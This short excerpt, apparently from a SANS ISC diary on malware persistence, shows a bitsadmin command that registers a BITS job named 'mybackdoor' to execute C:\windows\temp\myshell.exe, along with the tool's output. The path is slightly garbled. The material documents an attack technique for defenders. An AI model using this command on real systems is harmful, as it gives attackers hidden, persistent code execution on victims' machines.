 BITSADMIN Downloader/Exec
bitsadmin /SETNOTIFYCMDLINE mybackdoor C:
windowstempmyshell.exe NULL
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
notification command line set to 'C:
windowstempmyshell.exe' 'NULL'.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
 